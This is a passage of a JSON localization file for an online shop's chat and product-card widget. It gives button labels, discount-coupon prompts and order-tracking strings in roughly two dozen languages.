पूछें","product.intro.btn.right":"कार्ट में डालें","product.intro.btn.right.discount":"छूट प्राप्त करें"},"id-ID":{"text.order.tracking":"Dimana pesanan saya?","text.card.btn.left.message":"Saya punya pertanyaan","text.card.btn.left":"Tanyakan apa saja","text.card.btn.right":"Tampilkan produk terlaris","text.card.btn.right.checkout1":"Pergi ke checkout","text.card.btn.right.checkout2":"Lanjutkan checkout","product.card.btn.left.message":"Halo! Saya sangat tertarik dengan produk ini.","product.card.btn.left":"Bertanya","product.card.btn.right":"Lebih Mirip","discount.card.btn.left":"Ya!","discount.card.btn.left.auto":"Ya! Diskon apa yang tersedia sekarang?","discount.card.btn.right":"Tidak, terima kasih","product.card.label.new":"Lihat produk terbaru!","product.card.label.best":"Lihat produk terlaris!","product.card.label.best.collection":"Pilihan terbaik untuk Anda!","product.card.label.add.to.cart.complementary":"Anda mungkin juga menyukai ini!","product.card.label.recommend":"Lihat pilihan terbaik!","product.card.label.blog":"Lihat apa yang mungkin Anda sukai!","discount.card.label":"Penawaran Khusus!","discount.card.desc1":"Halo! 🎉 Kami punya kupon eksklusif ","discount.card.desc2":" hanya untuk Anda. Klik untuk mendapatkan diskon! 🛒 Waktu terbatas!","product.intro.ask.about.it":"Halo! Saya sangat tertarik dengan produk ini.","product.intro.btn.left":"Tanya tentang produk ini","product.intro.btn.right":"Tambah ke keranjang","product.intro.btn.right.discount":"Dapatkan Diskon"},"it-IT":{"text.order.tracking":"Dov'è il mio ordine?","text.card.btn.left.message":"Ho una domanda","text.card.btn.left":"Chiedimi tutto","text.card.btn.right":"Mostra più venduti","text.card.btn.right.checkout1":"Vai al checkout","text.card.btn.right.checkout2":"Continua il checkout","product.card.btn.left.message":"Ciao! Sono molto interessato a questo prodotto.","product.card.btn.left":"Più info","product.card.btn.right":"Altri simili","discount.card.btn.left":"Sì!","discount.card.btn.left.auto":"Sì! Quali sconti sono disponibili ora?","discount.card.btn.right":"No, grazie","product.card.label.new":"Scopri le novità!","product.card.label.best":"Scopri i più venduti!","product.card.label.best.collection":"Top scelte per te!","product.card.label.add.to.cart.complementary":"Potrebbe piacerti anche questo!","product.card.label.recommend":"Scopri i consigliati!","product.card.label.blog":"Scopri cosa potrebbe piacerti!","discount.card.label":"Offerta Speciale!","discount.card.desc1":"Ehi! 🎉 Abbiamo un esclusivo ","discount.card.desc2":" coupon solo per te. Clicca per ottenere il tuo sconto! 🛒 Offerta limitata!","product.intro.ask.about.it":"Ciao! Sono molto interessato a questo prodotto.","product.intro.btn.left":"Più info","product.intro.btn.right":"Aggiungi al carrello","product.intro.btn.right.discount":"Ottieni sconto"},"ja-JP":{"text.order.tracking":"私の注文はどこにありますか？","text.card.btn.left.message":"質問があります","text.card.btn.left":"何でも聞いてください","text.card.btn.right":"ベストセラーを表示","text.card.btn.right.checkout1":"チェックアウトに進む","text.card.btn.right.checkout2":"チェックアウトを続ける","product.card.btn.left.message":"こんにちは！この商品にとても興味があります。","product.card.btn.left":"詳細を確認","product.card.btn.right":"類似商品","discount.card.btn.left":"はい！","discount.card.btn.left.auto":"はい！今どんな割引がありますか？","discount.card.btn.right":"いいえ、ありがとう","product.card.label.new":"最新の入荷をチェック！","product.card.label.best":"ベストセラーをチェック！","product.card.label.best.collection":"あなたにおすすめのトップ商品！","product.card.label.add.to.cart.complementary":"こちらもお気に入りかもしれません！","product.card.label.recommend":"おすすめ商品をチェック！","product.card.label.blog":"気に入るかもしれないものをチェックしてください！","discount.card.label":"特別割引！","discount.card.desc1":"こんにちは！🎉 あなた専用の ","discount.card.desc2":" クーポンがあります。クリックして割引を受け取ってください！🛒 限定時間のみ！","product.intro.ask.about.it":"こんにちは！この商品にとても興味があります。","product.intro.btn.left":"詳細を確認","product.intro.btn.right":"カートに追加","product.intro.btn.right.discount":"割引を取得"},"ko-KR":{"text.order.tracking":"내 주문은 어디에 있나요?","text.card.btn.left.message":"질문이 있어요","text.card.btn.left":"무엇이든 물어보세요","text.card.btn.right":"베스트셀러 보기","text.card.btn.right.checkout1":"체크아웃하러 가기","text.card.btn.right.checkout2":"체크아웃 계속하기","product.card.btn.left.message":"안녕하세요! 이 제품에 매우 관심이 있어요.","product.card.btn.left":"묻다","product.card.btn.right":"더 비슷하다","discount.card.btn.left":"네!","discount.card.btn.left.auto":"네! 지금 어떤 할인이 있나요?","discount.card.btn.right":"아니요, 괜찮아요","product.card.label.new":"최신 입고 상품 확인!","product.card.label.best":"베스트셀러 확인!","product.card.label.best.collection":"당신을 위한 최고 선택!","product.card.label.add.to.cart.complementary":"이것도 마음에 들 것 같아요!","product.card.label.recommend":"추천 상품 확인!","product.card.label.blog":"당신이 좋아할 만한 것을 확인하세요!","discount.card.label":"특별 할인!","discount.card.desc1":"안녕하세요! 🎉 저희가 독점적인 ","discount.card.desc2":" 쿠폰을 준비했어요. 클릭해서 할인을 받으세요! 🛒 한정 시간만 제공됩니다!","product.intro.ask.about.it":"안녕하세요! 이 제품에 매우 관심이 있어요.","product.intro.btn.left":"묻다","product.intro.btn.right":"장바구니에 담기","product.intro.btn.right.discount":"할인 받기"},"ru-RU":{"text.order.tracking":"Где мой заказ?","text.card.btn.left.message":"У меня есть вопрос","text.card.btn.left":"Спросите меня о чём угодно","text.card.btn.right":"Показать бестселлеры","text.card.btn.right.checkout1":"Перейти к оплате","text.card.btn.right.checkout2":"Продолжить оплату","product.card.btn.left.message":"Здравствуйте! Я очень заинтересован в этом продукте.","product.card.btn.left":"Спроси это","product.card.btn.right":"Похожий","discount.card.btn.left":"Да!","discount.card.btn.left.auto":"Да! Какие скидки доступны сейчас?","discount.card.btn.right":"Нет, спасибо","product.card.label.new":"Посмотрите новинки!","product.card.label.best":"Посмотрите бестселлеры!","product.card.label.best.collection":"Топ выбор для вас!","product.card.label.add.to.cart.complementary":"Вам может также понравиться это!","product.card.label.recommend":"Посмотрите рекомендации!","product.card.label.blog":"Посмотрите, что вам может понравиться!","discount.card.label":"Специальное предложение!","discount.card.desc1":"Привет! 🎉 У нас есть эксклюзивный ","discount.card.desc2":" купон только для вас. Нажмите, чтобы получить скидку! 🛒 Только на ограниченное время!","product.intro.ask.about.it":"Здравствуйте! Я очень заинтересован в этом продукте.","product.intro.btn.left":"Спроси это","product.intro.btn.right":"Добавить в корзину","product.intro.btn.right.discount":"Получить скидку"},"tr-TR":{"text.order.tracking":"Siparişim nerede?","text.card.btn.left.message":"Bir sorum var","text.card.btn.left":"Bana her şeyi sor","text.card.btn.right":"En çok satanları göster","text.card.btn.right.checkout1":"Ödeme işlemine git","text.card.btn.right.checkout2":"Ödemeye devam et","product.card.btn.left.message":"Merhaba! Bu ürüne çok ilgim var.","product.card.btn.left":"Onu sor","product.card.btn.right":"Benzer","discount.card.btn.left":"Evet!","discount.card.btn.left.auto":"Evet! Şu anda hangi indirimler mevcut?","discount.card.btn.right":"Hayır, teşekkürler","product.card.label.new":"Yeni gelenleri keşfedin!","product.card.label.best":"En çok satanları keşfedin!","product.card.label.best.collection":"Sizin için en iyi seçimler!","product.card.label.add.to.cart.complementary":"Bu da hoşunuza gidebilir!","product.card.label.recommend":"En iyi önerileri keşfedin!","product.card.label.blog":"Nelerden hoşlanabileceğinizi keşfedin!","discount.card.label":"Özel Teklif!","discount.card.desc1":"Merhaba! 🎉 Özel bir ","discount.card.desc2":" kuponumuz var. İndirimini almak için tıklayın! 🛒 Sınırlı süreliğine!","product.intro.ask.about.it":"Merhaba! Bu ürüne çok ilgim var.","product.intro.btn.left":"Onu sor","product.intro.btn.right":"Sepete ekle","product.intro.btn.right.discount":"İndirim Al"},"sl-SL":{"text.order.tracking":"Kje je moje naročilo?","text.card.btn.left.message":"Imam vprašanje","text.card.btn.left":"Vprašaj me karkoli","text.card.btn.right":"Pokaži najbolje prodajane","text.card.btn.right.checkout1":"Pojdi na blagajno","text.card.btn.right.checkout2":"Nadaljuj na blagajno","product.card.btn.left.message":"Pozdravljeni! Zelo me zanima ta izdelek.","product.card.btn.left":"Vprašaj me","product.card.btn.right":"Podobni izdelki","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Kateri popusti so trenutno na voljo?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Poglej novosti!","product.card.label.best":"Oglejte si bestsellere!","product.card.label.best.collection":"Najboljše izbire za vas!","product.card.label.add.to.cart.complementary":"To bi vam lahko bilo všeč!","product.card.label.recommend":"Oglejte si priporočene!","product.card.label.blog":"Oglejte si, kaj bi vam lahko bilo všeč!","discount.card.label":"Posebna ponudba!","discount.card.desc1":"Pozdravljeni! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite, da pridobite popust! 🛒 Samo za omejen čas!","product.intro.ask.about.it":"Pozdravljeni! Zelo me zanima ta izdelek.","product.intro.btn.left":"Vprašaj me","product.intro.btn.right":"Dodaj v košarico","product.intro.btn.right.discount":"Pridobi popust"},"cs-CZ":{"text.order.tracking":"Kde je moje objednávka?","text.card.btn.left.message":"Mám dotaz","text.card.btn.left":"Zeptejte se mě na cokoli","text.card.btn.right":"Zobrazit nejprodávanější","text.card.btn.right.checkout1":"Přejít k pokladně","text.card.btn.right.checkout2":"Pokračovat k pokladně","product.card.btn.left.message":"Ahoj! O tento produkt mám velký zájem.","product.card.btn.left":"Požádat","product.card.btn.right":"Podobný","discount.card.btn.left":"Ano!","discount.card.btn.left.auto":"Ano! Jaké slevy jsou nyní k dispozici?","discount.card.btn.right":"Ne, děkuji","product.card.label.new":"Podívejte se na novinky!","product.card.label.best":"Podívejte se na bestseller!","product.card.label.best.collection":"Nejlepší výběr pro vás!","product.card.label.add.to.cart.complementary":"Toto by se vám mohlo líbit!","product.card.label.recommend":"Podívejte se na doporučené!","product.card.label.blog":"Podívejte se, co by se vám mohlo líbit!","discount.card.label":"Speciální nabídka!","discount.card.desc1":"Ahoj! 🎉 Máme pro vás exkluzivní ","discount.card.desc2":" kupón. Klikněte pro získání slevy! 🛒 Pouze na omezenou dobu!","product.intro.ask.about.it":"Ahoj! O tento produkt mám velký zájem.","product.intro.btn.left":"Požádat","product.intro.btn.right":"Přidat do košíku","product.intro.btn.right.discount":"Získat slevu"},"el-GR":{"text.order.tracking":"Πού είναι η παραγγελία μου;","text.card.btn.left.message":"Έχω μια ερώτηση","text.card.btn.left":"Ρώτα με οτιδήποτε","text.card.btn.right":"Δείξε τα πιο δημοφιλή","text.card.btn.right.checkout1":"Μετάβαση στο ταμείο","text.card.btn.right.checkout2":"Συνέχεια στο ταμείο","product.card.btn.left.message":"Γεια σας! Ενδιαφέρομαι πολύ για αυτό το προϊόν.","product.card.btn.left":"Ρωτήστε το","product.card.btn.right":"Παρόμοιος","discount.card.btn.left":"Ναι!","discount.card.btn.left.auto":"Ναι! Τι εκπτώσεις είναι διαθέσιμες τώρα;","discount.card.btn.right":"Όχι, ευχαριστώ","product.card.label.new":"Δείτε τις νέες αφίξεις!","product.card.label.best":"Δείτε τα bestsellers!","product.card.label.best.collection":"Κορυφαίες επιλογές για εσάς!","product.card.label.add.to.cart.complementary":"Αυτό μπορεί επίσης να σας αρέσει!","product.card.label.recommend":"Δείτε τις κορυφαίες επιλογές!","product.card.label.blog":"Δείτε τι μπορεί να σας αρέσει!","discount.card.label":"Ειδική Προσφορά!","discount.card.desc1":"Γεια σου! 🎉 Έχουμε έναν αποκλειστικό ","discount.card.desc2":" κουπόνι μόνο για εσάς. Κάντε κλικ για να πάρετε την έκπτωσή σας! 🛒 Ισχύει για περιορισμένο χρόνο!","product.intro.ask.about.it":"Γεια σας! Ενδιαφέρομαι πολύ για αυτό το προϊόν.","product.intro.btn.left":"Ρωτήστε το","product.intro.btn.right":"Προσθήκη στο καλάθι","product.intro.btn.right.discount":"Λάβετε Έκπτωση"},"fa-IR":{"text.order.tracking":"سفارش من کجاست؟","text.card.btn.left.message":"من یک سوال دارم","text.card.btn.left":"هر سوالی داری بپرس","text.card.btn.right":"محصولات پرفروش را نشان بده","text.card.btn.right.checkout1":"رفتن به پرداخت","text.card.btn.right.checkout2":"ادامه پرداخت","product.card.btn.left.message":"سلام! من به این محصول خیلی علاقه‌مندم.","product.card.btn.left":"درباره‌اش بپرسی","product.card.btn.right":"بیشتر شبیه به این","discount.card.btn.left":"بله!","discount.card.btn.left.auto":"بله! چه تخفیف‌هایی در حال حاضر موجود است؟","discount.card.btn.right":"نه، متشکرم","product.card.label.new":"جدیدترین محصولات را مشاهده کنید!","product.card.label.best":"پرفروش‌ترین‌ها را ببینید!","product.card.label.best.collection":"بهترین انتخاب‌ها برای شما!","product.card.label.add.to.cart.complementary":"این هم ممکن است دوست داشته باشید!","product.card.label.recommend":"انتخاب‌های برتر را ببینید!","product.card.label.blog":"ببینید چه چیزی ممکن است دوست داشته باشید!","discount.card.label":"پیشنهاد ویژه!","discount.card.desc1":"سلام! 🎉 ما یک کوپن اختصاصی داریم ","discount.card.desc2":" فقط برای شما. برای دریافت تخفیف خود کلیک کنید! 🛒 فقط برای مدت محدود!","product.intro.ask.about.it":"سلام! من به این محصول خیلی علاقه‌مندم.","product.intro.btn.left":"درباره‌اش بپرسی","product.intro.btn.right":"افزودن به سبد خرید","product.intro.btn.right.discount":"دریافت تخفیف"},"he-IL":{"text.order.tracking":"איפה ההזמנה שלי?","text.card.btn.left.message":"יש לי שאלה","text.card.btn.left":"שאל אותי כל דבר","text.card.btn.right":"הצג מוצרים נמכרים ביותר","text.card.btn.right.checkout1":"עבור לתשלום","text.card.btn.right.checkout2":"המשך לתשלום","product.card.btn.left.message":"שלום! אני מאוד מתעניין במוצר הזה.","product.card.btn.left":"יש לי שאלה","product.card.btn.right":"מוצרים דומים","discount.card.btn.left":"כן!","discount.card.btn.left.auto":"כן! איזה הנחות זמינות כרגע?","discount.card.btn.right":"לא, תודה","product.card.label.new":"בדוק את ההגעות האחרונות!","product.card.label.best":"בדוק את המוצרים הכי נמכרים!","product.card.label.best.collection":"הבחירות הטובות ביותר בשבילך!","product.card.label.add.to.cart.complementary":"גם זה עשוי לעניין אותך!","product.card.label.recommend":"בדוק את המומלצים!","product.card.label.blog":"בדוק מה עשוי לעניין אותך!","discount.card.label":"עסקה מיוחדת!","discount.card.desc1":"היי שם! 🎉 יש לנו קופון בלעדי ","discount.card.desc2":" רק בשבילך. לחץ לקבלת ההנחה שלך! 🛒 לזמן מוגבל בלבד!","product.intro.ask.about.it":"שלום! אני מאוד מתעניין במוצר הזה.","product.intro.btn.left":"שאל על זה","product.intro.btn.right":"הוסף לעגלה","product.intro.btn.right.discount":"קבל הנחה"},"hr-HR":{"text.order.tracking":"Gdje je moja narudžba?","text.card.btn.left.message":"Imam pitanje","text.card.btn.left":"Pitaj me bilo što","text.card.btn.right":"Prikaži najprodavanije","text.card.btn.right.checkout1":"Idi na blagajnu","text.card.btn.right.checkout2":"Nastavi na blagajnu","product.card.btn.left.message":"Zdravo! Vrlo sam zainteresiran za ovaj proizvod.","product.card.btn.left":"Pitajte","product.card.btn.right":"Više sličnih","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Koji popusti su trenutno dostupni?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Pogledajte najnovije proizvode!","product.card.label.best":"Pogledajte najprodavanije!","product.card.label.best.collection":"Najbolji odabir za vas!","product.card.label.add.to.cart.complementary":"Ovo vam se također može svidjeti!","product.card.label.recommend":"Pogledajte preporučene!","product.card.label.blog":"Pogledajte što bi vam se moglo svidjeti!","discount.card.label":"Posebna ponuda!","discount.card.desc1":"Hej! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite za dobivanje popusta! 🛒 Ponuda vrijedi ograničeno vrijeme!","product.intro.ask.about.it":"Zdravo! Vrlo sam zainteresiran za ovaj proizvod.","product.intro.btn.left":"Pitajte","product.intro.btn.right":"Dodaj u košaricu","product.intro.btn.right.discount":"Ostvari popust"},"ka-GE":{"text.order.tracking":"სად არის ჩემი შეკვეთა?","text.card.btn.left.message":"კითხვა მაქვს","text.card.btn.left":"მკითხე ყველაფერი","text.card.btn.right":"მოჩვენე საუკეთესო პროდუქტები","text.card.btn.right.checkout1":"გადასვლა გადახდაზე","text.card.btn.right.checkout2":"გადახდის გაგრძელება","product.card.btn.left.message":"გამარჯობა! ამ პროდუქტით ძალიან ინტერესდები.","product.card.btn.left":"იკითხე","product.card.btn.right":"მსგავსი","discount.card.btn.left":"დიახ!","discount.card.btn.left.auto":"დიახ! რა ფასდაკლებებია ხელმისაწვდომი ახლა?","discount.card.btn.right":"არა, მადლობა","product.card.label.new":"ნახეთ ახალი პროდუქტი!","product.card.label.best":"ნახეთ ყველაზე გაყიდვადი!","product.card.label.best.collection":"შენთვის საუკეთესო არჩევანი!","product.card.label.add.to.cart.complementary":"ესეც შეიძლება მოგეწონოთ!","product.card.label.recommend":"ნახეთ საუკეთესო არჩევანი!","product.card.label.blog":"ნახეთ, რა შეიძლება მოგეწონოთ!","discount.card.label":"სპეციალური შეთავაზება!","discount.card.desc1":"გამარჯობა! 🎉 ჩვენ გვაქვს ექსკლუზიური ","discount.card.desc2":" კუპონი მხოლოდ შენთვის. დააწკაპე და მიიღე შენი ფასდაკლება! 🛒 შეზღუდული დრო!","product.intro.ask.about.it":"გამარჯობა! ამ პროდუქტით ძალიან ინტერესდები.","product.intro.btn.left":"იკითხე","product.intro.btn.right":"კალათაში დამატება","product.intro.btn.right.discount":"ფასდაკლების მიღება"},"lt-LT":{"text.order.tracking":"Kur yra mano užsakymas?","text.card.btn.left.message":"Turiu klausimą","text.card.btn.left":"Klauskite manęs","text.card.btn.right":"Rodyti populiariausius","text.card.btn.right.checkout1":"Eiti į apmokėjimą","text.card.btn.right.checkout2":"Tęsti apmokėjimą","product.card.btn.left.message":"Sveiki! Man labai įdomus šis produktas.","product.card.btn.left":"Paklausk","product.card.btn.right":"Altri simili","discount.card.btn.left":"Taip!","discount.card.btn.left.auto":"Taip! Kokios nuolaidos šiuo metu prieinamos?","discount.card.btn.right":"Ne, ačiū","product.card.label.new":"Peržiūrėkite naujienas!","product.card.label.best":"Peržiūrėkite populiariausius!","product.card.label.best.collection":"Geriausias pasirinkimas jums!","product.card.label.add.to.cart.complementary":"Šis taip pat gali jums patikti!","product.card.label.recommend":"Peržiūrėkite rekomenduojamus!","product.card.label.blog":"Pažiūrėkite, kas jums gali patikti!","discount.card.label":"Specialus pasiūlymas!","discount.card.desc1":"Sveiki! 🎉 Turime išskirtinį ","discount.card.desc2":" kuponą tik jums. Spustelėkite ir gaukite savo nuolaidą! 🛒 Ribotas laikas!","product.intro.ask.about.it":"Sveiki! Man labai įdomus šis produktas.","product.intro.btn.left":"Paklausk","product.intro.btn.right":"Įdėti į krepšelį","product.intro.btn.right.discount":"Gauti nuolaidą"},"nl-NL":{"text.order.tracking":"Waar is mijn bestelling?","text.card.btn.left.message":"Ik heb een vraag","text.card.btn.left":"Ik heb een vraag","text.card.btn.right":"Toon bestsellers","text.card.btn.right.checkout1":"Naar afrekenen","text.card.btn.right.checkout2":"Doorgaan met afrekenen","product.card.btn.left.message":"Hallo! Ik ben erg geïnteresseerd in dit product.","product.card.btn.left":"Vragen","product.card.btn.right":"Soortgelijk","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Welke kortingen zijn er nu beschikbaar?","discount.card.btn.right":"Nee, bedankt","product.card.label.new":"Bekijk de nieuwste producten!","product.card.label.best":"Bekijk de bestsellers!","product.card.label.best.collection":"Topkeuzes voor jou!","product.card.label.add.to.cart.complementary":"Dit vind je misschien ook leuk!","product.card.label.recommend":"Bekijk de topaanbevelingen!","product.card.label.blog":"Bekijk wat je misschien leuk vindt!","discount.card.label":"Speciale aanbieding!","discount.card.desc1":"Hallo daar! 🎉 We hebben een exclusieve ","discount.card.desc2":" kortingsbon alleen voor jou. Klik om je korting te krijgen! 🛒 Beperkte tijd!","product.intro.ask.about.it":"Hallo! Ik ben erg geïnteresseerd in dit product.","product.intro.btn.left":"Vragen","product.intro.btn.right":"Toevoegen aan winkelwagen","product.intro.btn.right.discount":"Korting krijgen"},"pl-PL":{"text.order.tracking":"Gdzie jest moje zamówienie?","text.card.btn.left.message":"Mam pytanie","text.card.btn.left":"Zapytaj mnie o cokolwiek","text.card.btn.right":"Pokaż bestsellery","text.card.btn.right.checkout1":"Przejdź do kasy","text.card.btn.right.checkout2":"Kontynuuj zakupy","product.card.btn.left.message":"Witaj! Jestem bardzo zainteresowany tym produktem.","product.card.btn.left":"Zapytaj o to","product.card.btn.right":"Podobny","discount.card.btn.left":"Tak!","discount.card.btn.left.auto":"Tak! Jakie zniżki są teraz dostępne?","discount.card.btn.right":"Nie, dziękuję","product.card.label.new":"Zobacz nowości!","product.card.label.best":"Zobacz bestsellery!","product.card.label.best.collection":"Najlepsze wybory dla Ciebie!","product.card.label.add.to.cart.complementary":"To może Ci się też spodobać!","product.card.label.recommend":"Zobacz polecane!","product.card.label.blog":"Zobacz, co może Ci się spodobać!","discount.card.label":"Specjalna oferta!","discount.card.desc1":"Cześć! 🎉 Mamy ekskluzywny ","discount.card.desc2":" kupon tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Ograniczony czas!","product.intro.ask.about.it":"Witaj! Jestem bardzo zainteresowany tym produktem.","product.intro.btn.left":"Zapytaj o to","product.intro.btn.right":"Dodaj do koszyka","product.intro.btn.right.discount":"Uzyskaj zniżkę"},"pt-BR":{"text.order.tracking":"Onde está meu pedido?","text.card.btn.left.message":"Tenho uma pergunta","text.card.btn.left":"Pergunte-me qualquer coisa","text.card.btn.right":"Mostrar os mais vendidos","text.card.btn.right.checkout1":"Ir para o pagamento","text.card.btn.right.checkout2":"Continuar o pagamento","product.card.btn.left.message":"Olá! Estou muito interessado neste produto.","product.card.btn.left":"Perguntar","product.card.btn.right":"Semelhante","discount.card.btn.left":"Sim!","discount.card.btn.left.auto":"Sim! Quais descontos estão disponíveis agora?","discount.card.btn.right":"Não, obrigado","product.card.label.new":"Veja os lançamentos!","product.card.label.best":"Veja os mais vendidos!","product.card.label.best.collection":"Melhores escolhas para você!","product.card.label.add.to.cart.complementary":"Você pode gostar disto também!","product.card.label.recommend":"Veja as melhores escolhas!","product.card.label.blog":"Veja o que você pode gostar!","discount.card.label":"Oferta especial!","discount.card.desc1":"Olá! 🎉 Temos um cupom exclusivo ","discount.card.desc2":" só para você. Clique para obter seu desconto! 🛒 Apenas por tempo limitado!","product.intro.ask.about.it":"Olá! Estou muito interessado neste produto.","product.intro.btn.left":"Perguntar","product.intro.btn.right":"Adicionar ao carrinho","product.intro.btn.right.discount":"Obter desconto"},"ro-RO":{"text.order.tracking":"Unde este comanda mea?","text.card.btn.left.message":"Am o întrebare","text.card.btn.left":"Întreabă-mă orice","text.card.btn.right":"Afișează cele mai vândute","text.card.btn.right.checkout1":"Mergi la plată","text.card.btn.right.checkout2":"Continuă plata","product.card.btn.left.message":"Bună! Sunt foarte interesat de acest produs.","product.card.btn.left":"Întreabă","product.card.btn.right":"Similar","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Ce reduceri sunt disponibile acum?","discount.card.btn.right":"Nu, mulțumesc","product.card.label.new":"Vezi noile produse!","product.card.label.best":"Vezi cele mai vândute!","product.card.label.best.collection":"Cele mai bune alegeri pentru tine!","product.card.label.add.to.cart.complementary":"Ți-ar putea plăcea și asta!","product.card.label.recommend":"Vezi recomandările!","product.card.label.blog":"Descoperă ce ți-ar putea plăcea!","discount.card.label":"Ofertă specială!","discount.card.desc1":"Salut! 🎉 Avem un cupon exclusiv ","discount.card.desc2":" doar pentru tine. Dă click pentru a obține discountul tău! 🛒 Valabil doar pentru o perioadă limitată!","product.intro.ask.about.it":"Bună! Sunt foarte interesat de acest produs.","product.intro.btn.left":"Întreabă","product.intro.btn.right":"Adaugă în coș","product.intro.btn.right.discount":"Obține discount"},"sv-SE":{"text.order.tracking":"Var är min beställning?","text.card.btn.left.message":"Jag har en fråga","text.card.btn.left":"Fråga mig om vad som helst","text.card.btn.right":"Visa bästsäljare","text.card.btn.right.checkout1":"Gå till kassan","text.card.btn.right.checkout2":"Fortsätt till kassan","product.card.btn.left.message":"Hej! Jag är mycket intresserad av denna produkt.","product.card.btn.left":"Mer info","product.card.btn.right":"Liknande","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Vilka rabatter finns tillgängliga just nu?","discount.card.btn.right":"Nej tack","product.card.label.new":"Kolla in nyheterna!","product.card.label.best":"Kolla in bästsäljarna!","product.card.label.best.collection":"Bästa valen för dig!","product.card.label.add.to.cart.complementary":"Du kanske också gillar det här!","product.card.label.recommend":"Kolla in topprankade!","product.card.label.blog":"Kolla in vad du kanske gillar!","discount.card.label":"Specialerbjudande!","discount.card.desc1":"Hej där! 🎉 Vi har en exklusiv ","discount.card.desc2":" kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast under en begränsad tid!","product.intro.ask.about.it":"Hej! Jag är mycket intresserad av denna produkt.","product.intro.btn.left":"Mer info","product.intro.btn.right":"Lägg i varukorg","product.intro.btn.right.discount":"Få rabatt"},"th-TH":{"text.order.tracking":"คำสั่งซื้อของฉันอยู่ที่ไหน","text.card.btn.left.message":"ฉันมีคำถาม","text.card.btn.left":"ถามฉันได้ทุกอย่าง","text.card.btn.right":"แสดงสินค้าขายดี","text.card.btn.right.checkout1":"ไปที่การชำระเงิน","text.card.btn.right.checkout2":"ดำเนินการชำระเงินต่อ","product.card.btn.left.message":"สวัสดี! ฉันสนใจผลิตภัณฑ์นี้มาก","product.card.btn.left":"ถาม","product.card.btn.right":"คล้ายกัน","discount.card.btn.left":"ใช่!","discount.card.btn.left.auto":"ใช่! มีส่วนลดอะไรบ้างในตอนนี้?","discount.card.btn.right":"ไม่ ขอบคุณ","product.card.label.new":"ดูสินค้าใหม่!","product.card.label.best":"ดูสินค้าขายดี!","product.card.label.best.collection":"สินค้าเด่นสำหรับคุณ!","product.card.label.add.to.cart.complementary":"คุณอาจชอบสิ่งนี้ด้วย!","product.card.label.recommend":"ดูสินค้าขอแนะนำ!","product.card.label.blog":"ดูสิ่งที่คุณอาจชอบ!","discount.card.label":"ข้อเสนอพิเศษ!","discount.card.desc1":"สวัสดี! 🎉 เรามีคูปองพิเศษ ","discount.card.desc2":" สำหรับคุณ คลิกเพื่อรับส่วนลดของคุณ! 🛒 จำกัดเวลาเท่านั้น!","product.intro.ask.about.it":"สวัสดี! ฉันสนใจผลิตภัณฑ์นี้มาก","product.intro.btn.left":"ถาม","product.intro.btn.right":"เพิ่มในรถเข็น","product.intro.btn.right.discount":"รับส่วนลด"},"uk-UA":{"text.order.tracking":"Де моє замовлення?","text.card.btn.left.message":"У мене є питання","text.card.btn.left":"Запитайте мене про все","text.card.btn.right":"Показати найкращі продажі","text.card.btn.right.checkout1":"Перейти до оплати","text.card.btn.right.checkout2":"Продовжити оплату","product.card.btn.left.message":"Привіт! Я дуже зацікавлений у цьому продукті.","product.card.btn.left":"запитати","product.card.btn.right":"подібні","discount.card.btn.left":"Так!","discount.card.btn.left.auto":"Так! Які знижки доступні зараз?","discount.card.btn.right":"Ні, дякую","product.card.label.new":"Перегляньте новинки!","product.card.label.best":"Перегляньте бестселери!","product.card.label.best.collection":"Топ вибір для вас!","product.card.label.add.to.cart.complementary":"Це також може вам сподобатися!","product.card.label.recommend":"Перегляньте топ вибір!","product.card.label.blog":"Подивіться, що вам може сподобатися!","discount.card.label":"Спеціальна пропозиція!","discount.card.desc1":"Привіт! 🎉 У нас є ексклюзивний ","discount.card.desc2":" купон для вас. Натисніть, щоб отримати знижку! 🛒 Лише на обмежений час!","product.intro.ask.about.it":"Привіт! Я дуже зацікавлений у цьому продукті.","product.intro.btn.left":"запитати","product.intro.btn.right":"Додати до кошика","product.intro.btn.right.discount":"Отримати знижку"},"vi-VN":{"text.order.tracking":"Đơn đặt hàng của tôi ở đâu?","text.card.btn.left.message":"Tôi có một câu hỏi","text.card.btn.left":"Hãy hỏi tôi bất cứ điều gì","text.card.btn.right":"Hiển thị các sản phẩm bán chạy nhất","text.card.btn.right.checkout1":"Đi đến thanh toán","text.card.btn.right.checkout2":"Tiếp tục thanh toán","product.card.btn.left.message":"Xin chào! Tôi rất quan tâm đến sản phẩm này.","product.card.btn.left":"Hỏi về nó","product.card.btn.right":"Tương tự hơn","discount.card.btn.left":"Có!","discount.card.btn.left.auto":"Có! Hiện tại có những giảm giá nào?","discount.card.btn.right":"Không, cảm ơn","product.card.label.new":"Xem sản phẩm mới!","product.card.label.best":"Xem sản phẩm bán chạy!","product.card.label.best.collection":"Lựa chọn hàng đầu cho bạn!","product.card.label.add.to.cart.complementary":"Bạn cũng có thể thích cái này!","product.card.label.recommend":"Xem sản phẩm gợi ý!","product.card.label.blog":"Xem những gì bạn có thể thích!","discount.card.label":"Ưu đãi đặc biệt!","discount.card.desc1":"Chào bạn! 🎉 Chúng tôi có một mã giảm giá độc quyền ","discount.card.desc2":" chỉ dành cho bạn. Nhấn để nhận giảm giá của bạn! 🛒 Chỉ trong thời gian giới hạn!","product.intro.ask.about.it":"Xin chào! Tôi rất quan tâm đến sản phẩm này.","product.intro.btn.left":"Hỏi về nó","product.intro.btn.right":"Thêm vào giỏ","product.intro.btn.right.discount":"Nhận giảm giá"},"fi-FI":{"text.order.tracking":"Missä tilaukseni on?","text.card.btn.left.message":"Minulla on kysymys","text.card.btn.left":"Kysy mitä tahansa","text.card.btn.right":"Suosituimmat","text.card.btn.right.checkout1":"Siirry kassalle","text.card.btn.right.checkout2":"Jatka kassalle","product.card.btn.left.message":"Hei! Olen erittäin kiinnostunut tästä tuotteesta.","product.card.btn.left":"Kysy lisää","product.card.btn.right":"Samanlaisia","discount.card.btn.left":"Kyllä!","discount.card.btn.left.auto":"Kyllä! Mitä 